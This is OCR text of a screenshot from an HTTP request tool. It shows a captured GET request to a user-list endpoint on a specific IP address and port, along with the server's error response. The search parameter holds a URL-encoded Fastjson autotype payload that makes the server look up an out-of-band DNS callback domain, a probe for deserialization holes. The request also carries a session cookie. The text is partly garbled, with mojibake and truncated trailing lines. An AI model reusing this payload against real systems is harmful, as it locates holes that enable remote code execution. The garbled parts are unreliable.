 Request
数据包扫描
美化
热加载
构造请求
33bytes / 5253ms
美化
编码
请输入定位响应
1 GET /user/list?
search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%7
2%66%6b%6c%66%70%6c%70%6a%6c%2e%6c%66%63%78%2e%65%75%2e%6f%72%67%22%7d HTTP/1.1
2 Host ? : 39.99.153.253:8000
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Accept-Encoding: gzip, deflate
6 Referer: http://39.99.153.253:8000/pages/manage/user.html
7 Cookie: JSESSIONID=43E44DB890C5656C424FC98D0703203D; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1747726313;
HMACCOUNT=9835B12E3CB67BEC; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1747726418
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10
11
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 20 May 2025 07:42:17 GMT
4 Content-Length: 52
5
6 { "msg": "æœªçŸ¥å¼‚å¸¸", "code": 500 }
7
远端地址:39.99.153
应时间:5253ms; 总
URL:http://39.99.1
er...